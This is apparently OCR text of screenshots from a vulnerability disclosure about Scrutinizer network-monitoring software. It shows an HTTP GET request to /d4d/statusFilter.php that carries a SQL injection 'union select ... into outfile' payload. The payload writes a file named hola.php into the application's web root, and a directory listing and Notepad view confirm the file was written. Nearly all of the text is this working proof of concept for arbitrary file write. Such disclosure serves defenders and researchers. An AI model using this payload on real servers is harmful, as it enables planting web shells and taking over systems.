 Request
Raw Params Headers Hex
GET
/d4d/statusFilter.php?commonJson=protList&q='+union+select
+'test',1+into+outfile+'c:/Program+Files/Scrutinizer/html
/hola.php'--+ HTTP/1.1
Host: 172.16.175.145
Connection: close
Address C:\Program Files\Scrutinizer\html
Name Size Type Date Modified
css File Folder 5/3/2016 11:49 AM
csv File Folder 5/3/2016 11:49 AM
d4d File Folder 5/3/2016 11:49 AM
flash File Folder 5/3/2016 11:49 AM
gadgets File Folder 5/3/2016 11:49 AM
help File Folder 5/3/2016 11:49 AM
images File Folder 5/3/2016 11:49 AM
js File Folder 5/3/2016 11:49 AM
jscalendar File Folder 5/3/2016 11:49 AM
rss File Folder 5/3/2016 11:49 AM
scheduled_reports File Folder 5/3/2016 11:49 AM
swf File Folder 5/3/2016 11:49 AM
tmp
xml
alarms_menu.html
benchmarkstatus.html
combo_box.html
combobox.htc
dbdown.html
debug.html
favicon.ico
flow_examiner.html
flowHopper.html
flowview.html
hola.php
index.html 4 KB Firefox HTML Docu... 3/7/2012 6:56 AM
hola.php - Notepad
File Edit Format View Help
test 1▯